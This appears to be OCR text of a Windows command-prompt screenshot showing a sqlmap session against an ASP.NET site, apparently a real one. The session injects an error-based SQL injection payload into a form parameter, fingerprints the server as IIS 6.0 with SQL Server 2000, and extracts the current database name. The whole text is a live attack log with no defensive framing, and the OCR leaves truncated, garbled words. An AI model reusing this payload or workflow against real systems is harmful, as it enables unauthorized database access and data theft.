 管理员: C:\Windows\system32\cmd.exe
6pyZuYnNwXDs7Pj47Oz47Pj47Pj47Psrc5BRj5j0R9a/9WF0W0xI8wS2b&action1=doAdd&hidmat
id=-2193' OR 2848=CONVERT(INT,(CHAR(58) CHAR(120) CHAR(122) CHAR(116) CHAR(58)
SELECT (CASE WHEN (2848=2848) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(
5) CHAR(122) CHAR(107) CHAR(58))) AND 'XCru'='XCru&txtid=&txtjiaocainame=aaaa&
k1=11
---
[22:54:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:54:31] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cooki
within the HTTP Set-Cookie header which intersect with yours. Do you want to
rge them in futher requests? [Y/n]
[22:54:33] [INFO] retrieved: KS_Manage
current database:    'KS_Manage'
[22:54:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:54:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\anmai.net'
[*] shutting down at 22:54:33